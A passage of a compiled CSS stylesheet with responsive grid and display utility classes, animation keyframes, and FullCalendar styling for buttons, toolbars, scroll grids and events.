    -webkit-box-flex: 0;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.d-none {
  display: none !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-flex {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
}
.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: -webkit-inline-box !important;
  display: inline-flex !important;
}
@media (max-width: 479px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: -webkit-inline-box !important;
    display: inline-flex !important;
  }
}
@media (max-width: 767px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: -webkit-inline-box !important;
    display: inline-flex !important;
  }
}
@media (max-width: 991px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: -webkit-inline-box !important;
    display: inline-flex !important;
  }
}
@media (max-width: 1199px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: -webkit-inline-box !important;
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: -webkit-inline-box !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .gutter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .gutter > .col,
  .gutter > [class*="col-"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  .gutter-15 {
    margin-left: -15px;
    margin-right: -15px;
  }
  .gutter-15 > .col,
  .gutter-15 > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .gutter-30 {
    margin-left: -30px;
    margin-right: -30px;
  }
  .gutter-30 > .col,
  .gutter-30 > [class*="col-"] {
    padding-left: 30px;
    padding-right: 30px;
  }
  .gutter-large {
    margin-left: -50px;
    margin-right: -50px;
  }
  .gutter-large > .col,
  .gutter-large > [class*="col-"] {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.gutter-5 {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.gutter-5 > .col,
.gutter-5 > [class*="col-"] {
  padding-left: 5px !important;
  padding-right: 5px !important;
}
.gutter-3 {
  margin-left: -3px !important;
  margin-right: -3px !important;
}
.gutter-3 > .col,
.gutter-3 > [class*="col-"] {
  padding-left: 3px !important;
  padding-right: 3px !important;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}
@-webkit-keyframes bounceArrow {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0) translateX(-50%);
    transform: translateY(0) translateX(-50%);
  }
  40% {
    -webkit-transform: translateY(-30px) translateX(-50%);
    transform: translateY(-30px) translateX(-50%);
  }
  60% {
    -webkit-transform: translateY(-15px) translateX(-50%);
    transform: translateY(-15px) translateX(-50%);
  }
}
@keyframes bounceArrow {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0) translateX(-50%);
    transform: translateY(0) translateX(-50%);
  }
  40% {
    -webkit-transform: translateY(-30px) translateX(-50%);
    transform: translateY(-30px) translateX(-50%);
  }
  60% {
    -webkit-transform: translateY(-15px) translateX(-50%);
    transform: translateY(-15px) translateX(-50%);
  }
}
.bounceArrow {
  -webkit-animation-name: bounceArrow;
  animation-name: bounceArrow;
}
@-webkit-keyframes swing {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  50% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
}
@keyframes swing {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  50% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes swingIcon {
  from {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes swingIcon {
  from {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@-webkit-keyframes pulsate {
  0% {
    -webkit-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2, 1.2);
    transform: scale(1.2, 1.2);
    opacity: 0;
  }
}
@keyframes pulsate {
  0% {
    -webkit-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2, 1.2);
    transform: scale(1.2, 1.2);
    opacity: 0;
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* classes attached to <body> */
.fc-not-allowed,
.fc-not-allowed .fc-event {
  /* override events' custom cursors */
  cursor: not-allowed;
}
.fc-unselectable {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.fc {
  /* layout of immediate children */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  font-size: 1em;
  font-family: "Poppins", "Poppins";
}
.fc,
.fc *,
.fc *:before,
.fc *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.fc table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 1em; /* normalize cross-browser */
}
.fc th {
  text-align: center;
}
.fc th,
.fc td {
  vertical-align: top;
  padding: 0;
}
.fc a[data-navlink] {
  cursor: pointer;
}
.fc a[data-navlink]:hover {
  text-decoration: underline;
}
.fc-direction-ltr {
  direction: ltr;
  text-align: left;
}
.fc-direction-rtl {
  direction: rtl;
  text-align: right;
}
.fc-theme-standard td,
.fc-theme-standard th {
  border: 1px solid #ddd;
  border: 1px solid var(--fc-border-color, #ddd);
  position: relative;
}
/* for FF, which doesn't expand a 100% div within a table cell. use absolute positioning */
/* inner-wrappers are responsible for being absolute */
/* TODO: best place for this? */
.fc-liquid-hack td,
.fc-liquid-hack th {
  position: relative;
}
@font-face {
  font-family: "fcicons";
  src: url("[data-uri]")
    format("truetype");
  font-weight: normal;
  font-style: normal;
}
.fc-icon {
  /* added for fc */
  display: inline-block;
  width: 1em;
  height: 1em;
  text-align: center;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "fcicons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1; /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fc-icon-chevron-left:before {
  content: "\e900";
}
.fc-icon-chevron-right:before {
  content: "\e901";
}
.fc-icon-chevrons-left:before {
  content: "\e902";
}
.fc-icon-chevrons-right:before {
  content: "\e903";
}
.fc-icon-minus-square:before {
  content: "\e904";
}
.fc-icon-plus-square:before {
  content: "\e905";
}
.fc-icon-x:before {
  content: "\e906";
}
/*
Lots taken from Flatly (MIT): https://bootswatch.com/4/flatly/bootstrap.css
These styles only apply when the standard-theme is activated.
When it's NOT activated, the fc-button classes won't even be in the DOM.
*/
.fc {
  /* reset */
}
.fc .fc-button {
  border-radius: 0;
  overflow: visible;
  text-transform: none;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.fc .fc-button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.fc .fc-button {
  -webkit-appearance: button;
}
.fc .fc-button:not(:disabled) {
  cursor: pointer;
}
.fc .fc-button::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.fc {
  /* theme */
}
.fc .fc-button {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.4em 0.65em;
  font-size: 1em;
  line-height: 1.5;
  border-radius: 7px;
}
@media (max-width: 479px) {
  .fc .fc-button {
    padding: 0.3em 0.35em;
    font-size: 0.9em;
    line-height: 1.5;
    border-radius: 5px;
  }
}
.fc .fc-button:hover {
  text-decoration: none;
}
.fc .fc-button:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(44, 62, 80, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(44, 62, 80, 0.25);
}
.fc .fc-button:disabled {
  opacity: 0.65;
}
.fc {
  /* "primary" coloring */
}
.fc .fc-today-button {
  text-transform: capitalize;
  font-weight: 500;
  letter-spacing: -0.5px;
}
@media (min-width: 992px) {
  .fc .fc-today-button {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.fc .fc-button-primary {
  color: #fff;
  color: var(--fc-button-text-color, #fff);
  background-color: var(--maincolor);
  background-color: var(--fc-button-bg-color, var(--maincolor));
  border-color: var(--maincolor);
  border-color: var(--fc-button-border-color, var(--maincolor));
}
.fc .fc-button-primary:hover {
  color: #fff;
  color: var(--fc-button-text-color, #fff);
  background-color: var(--maincolor);
  background-color: var(--fc-button-hover-bg-color, var(--maincolor));
  border-color: var(--maincolor);
  border-color: var(--fc-button-hover-border-color, var(--maincolor));
}
.fc .fc-button-primary:disabled {
  /* not DRY */
  color: #fff;
  color: var(--fc-button-text-color, #fff);
  background-color: #8d97a5;
  background-color: var(--fc-button-bg-color, #8d97a5);
  border-color: #8d97a5;
  border-color: var(--fc-button-border-color, #8d97a5); /* overrides :hover */
}
.fc .fc-button-primary:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);
}
.fc .fc-button-primary:not(:disabled):active,
.fc .fc-button-primary:not(:disabled).fc-button-active {
  color: #fff;
  color: var(--fc-button-text-color, #fff);
  background-color: #1a252f;
  background-color: var(--fc-button-active-bg-color, #1a252f);
  border-color: #151e27;
  border-color: var(--fc-button-active-border-color, #151e27);
}
.fc .fc-button-primary:not(:disabled):active:focus,
.fc .fc-button-primary:not(:disabled).fc-button-active:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);
  box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);
}
.fc {
  /* icons within buttons */
}
.fc-day-today .fc-daygrid-day-top {
  opacity: 1;
}
.fc .fc-button .fc-icon {
  vertical-align: middle;
  font-size: 1.5em; /* bump up the size (but don't make it bigger than line-height of button, which is 1.5em also) */
}
.fc .fc-button-group {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.fc .fc-button-group > .fc-button {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.fc .fc-button-group > .fc-button:hover {
  z-index: 1;
}
.fc .fc-button-group > .fc-button:focus,
.fc .fc-button-group > .fc-button:active,
.fc .fc-button-group > .fc-button.fc-button-active {
  z-index: 1;
}
.fc-direction-ltr .fc-button-group > .fc-button:not(:first-child) {
  margin-left: 3px;
}
.fc-direction-rtl .fc-button-group > .fc-button:not(:first-child) {
  margin-right: -1px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.fc-direction-rtl .fc-button-group > .fc-button:not(:last-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.fc .fc-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.fc .fc-toolbar.fc-header-toolbar {
  margin-bottom: 1.5em;
}
@media (max-width: 479px) {
  .fc .fc-toolbar.fc-header-toolbar {
    margin-bottom: 1em;
  }
}
.fc .fc-toolbar.fc-footer-toolbar {
  margin-top: 1.5em;
}
.fc .fc-toolbar-title {
  margin: 0;
  color: #49525b;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.5px;
}
@media (max-width: 479px) {
  .fc .fc-toolbar-title {
    font-size: 32px;
  }
}
.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {
  margin-left: 0.75em; /* space between */
  margin-right: 10px;
}
.fc-direction-rtl .fc-toolbar > * > :not(:first-child) {
  margin-right: 0.75em; /* space between */
}
.fc-direction-rtl .fc-toolbar-ltr {
  /* when the toolbar-chunk positioning system is explicitly left-to-right */
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.fc .fc-scroller {
  -webkit-overflow-scrolling: touch;
  position: relative; /* for abs-positioned elements within */
}
.fc .fc-scroller-liquid {
  height: 100%;
}
.fc .fc-scroller-liquid-absolute {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  overflow: inherit !important;
}
.fc .fc-scroller-harness {
  position: relative;
  overflow: inherit;
  direction: ltr; /* hack for chrome computing the scroller's right/left wrong for rtl. undone below... */ /* TODO: demonstrate in codepen */
}
.fc .fc-scroller-harness-liquid {
  height: 100%;
}
.fc-direction-rtl .fc-scroller-harness > .fc-scroller {
  /* undo above hack */
  direction: rtl;
}
.fc-theme-standard .fc-scrollgrid {
  border: 1px solid #ddd;
  border: 1px solid var(--fc-border-color, #ddd); /* bootstrap does this. match */
}
.fc .fc-scrollgrid,
.fc .fc-scrollgrid table {
  /* all tables (self included) */
  width: 100%; /* because tables don't normally do this */
  table-layout: fixed;
}
.fc .fc-scrollgrid table {
  /* inner tables */
  border-top-style: hidden;
  border-left-style: hidden;
  border-right-style: hidden;
}
.fc .fc-scrollgrid {
  border-collapse: separate;
  border-right-width: 0;
  border-bottom-width: 0;
}
.fc .fc-scrollgrid-liquid {
  height: 100%;
}
.fc .fc-scrollgrid-section {
  /* a <tr> */
  height: 1px;
}
.fc .fc-scrollgrid-section > td {
  height: 1px; /* needs a height so inner div within grow. better than 0, for firefox */
}
.fc .fc-scrollgrid-section table {
  height: 1px; /* for most browsers, if a height isn't set on the table, can't do liquid-height within cells */ /* serves as a min-height. harmless */
}
.fc .fc-scrollgrid-section-liquid {
  height: auto;
}
.fc .fc-scrollgrid-section-liquid > td {
  height: 100%; /* better than `auto`, for firefox */
}
.fc .fc-scrollgrid-section > * {
  border-top-width: 0;
  border-left-width: 0;
}
.fc .fc-scrollgrid-section-header > *,
.fc .fc-scrollgrid-section-footer > * {
  border-bottom-width: 0;
}
.fc .fc-scrollgrid-section-body table,
.fc .fc-scrollgrid-section-footer table {
  border-bottom-style: hidden; /* head keeps its bottom border tho */
}
.fc {
  /* stickiness */
}
.fc .fc-scrollgrid-section-sticky > * {
  background: #fff;
  background: var(--fc-page-bg-color, #fff);
  position: -webkit-sticky;
  position: sticky;
  z-index: 2; /* TODO: var */ /* TODO: box-shadow when sticking */
}
.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky > * {
  top: 0; /* because border-sharing causes a gap at the top */ /* TODO: give safari -1. has bug */
}
.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky > * {
  bottom: 0; /* known bug: bottom-stickiness doesn't work in safari */
}
.fc .fc-scrollgrid-sticky-shim {
  /* for horizontal scrollbar */
  height: 1px; /* needs height to create scrollbars */
  margin-bottom: -1px;
}
.fc-sticky {
  /* no .fc wrap because used as child of body */
  position: -webkit-sticky;
  position: sticky;
}
.fc .fc-view-harness {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; /* because this harness is WITHIN the .fc's flexbox */
  position: relative;
}
.fc {
  /* when the harness controls the height, make the view liquid */
}
.fc .fc-view-harness-active > .fc-view {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.fc .fc-col-header-cell-cushion {
  display: inline-block; /* x-browser for when sticky (when multi-tier header) */
  padding: 2px 4px;
}
.fc .fc-bg-event,
.fc .fc-non-business,
.fc .fc-highlight {
  /* will always have a harness with position:relative/absolute, so absolutely expand */
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.fc-theme-standard td.fc-day-sun .fc-daygrid-day-frame,
.fc-theme-standard td.fc-day-mon .fc-daygrid-day-frame {
  background: #fff;
}
.fc .fc-bg-event {
  background: #8fdf82;
  background: var(--fc-bg-event-color, #8fdf82);
  opacity: 0.3;
  opacity: var(--fc-bg-event-opacity, 0.3);
}
.fc .fc-bg-event .fc-event-title {
  margin: 0.5em;
  font-size: 0.85em;
  font-size: var(--fc-small-font-size, 0.85em);
  font-style: italic;
}
.fc .fc-highlight {
  background: rgba(188, 232, 241, 0.3);
  background: var(--fc-highlight-color, rgba(188, 232, 241, 0.3));
}
.fc .fc-cell-shaded,
.fc .fc-day-disabled {
  background: rgba(208, 208, 208, 0.3);
  background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
}
/* link resets */
/* ---------------------------------------------------------------------------------------------------- */
a.fc-event,
a.fc-event:hover {
  text-decoration: none;
}
/* cursor */
.fc-event[href],
.fc-event.fc-event-draggable {
  cursor: pointer;
}
/* event text content */
/* ---------------------------------------------------------------------------------------------------- */
.fc-event .fc-event-main {
  position: relative;
  z-index: 2;
}
/* dragging */
/* ---------------------------------------------------------------------------------------------------- */
.fc-event-dragging:not(.fc-event-selected) {
  /* MOUSE */
  opacity: 0.75;
}
.fc-event-dragging.fc-event-selected {
  /* TOUCH */
  -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.3);
}
/* resizing */
/* ---------------------------------------------------------------------------------------------------- */
/* (subclasses should hone positioning for touch and non-touch) */
.fc-event .fc-event-resizer {
  display: none;
  position: absolute;
  z-index: 4;
}
.fc-event:hover,
.fc-event-selected {
  /* TOUCH */
}
.fc-event:hover .fc-event-resizer,
.fc-event-selected .fc-event-resizer {
  display: block;
}
.fc-event-selected .fc-event-resizer {
  border-radius: 4px;
  border-radius: calc(var(--fc-event-resizer-dot-total-width, 8px) / 2);
  border-width: 1px;
  border-width: var(--fc-event-resizer-dot-border-width, 1px);
  width: 8px;
  width: var(--fc-event-resizer-dot-total-width, 8px);
  height: 8px;
  height: var(--fc-event-resizer-dot-total-width, 8px);
  border-style: solid;
  border-color: inherit;
  background: #fff;
  background: var(--fc-page-bg-color, #fff);
}
.fc-event-selected .fc-event-resizer:before {
  content: "";
  position: absolute;
  top: -20px;
  left: -20px;
  right: -20px;
  bottom: -20px;
}
/* selecting (always TOUCH) */
/* ---------------------------------------------------------------------------------------------------- */
.fc-event-selected {
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.fc-event-selected:before {
  content: "";
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.fc-event-selected {
  /* dimmer effect */
}
.fc-event-selected:after {
  content: "";
  background: rgba(0, 0, 0, 0.25);
  background: var(--fc-event-selected-overlay-color, rgba(0, 0, 0, 0.25));
  position: absolute;
  z-index: 1; /* assume there's a border on all sides. overcome it. */ /* sometimes there's NOT a border, in which case the dimmer will go over */ /* an adjacent border, which looks fine. */
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
}
/*
A HORIZONTAL event
*/
.fc-h-event {
  /* allowed to be top-level */
  display: block;
  border: 1px solid #3788d8;
  border: 1px solid var(--fc-event-border-color, #3788d8);
  background-color: #3788d8;
  background-color: var(--fc-event-bg-color, #3788d8);
}
.fc-h-event .fc-event-main {
  color: #fff;
  color: var(--fc-event-text-color, #fff);
}
.fc-h-event .fc-event-main-frame {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; /* for make fc-event-title-container expand */
}
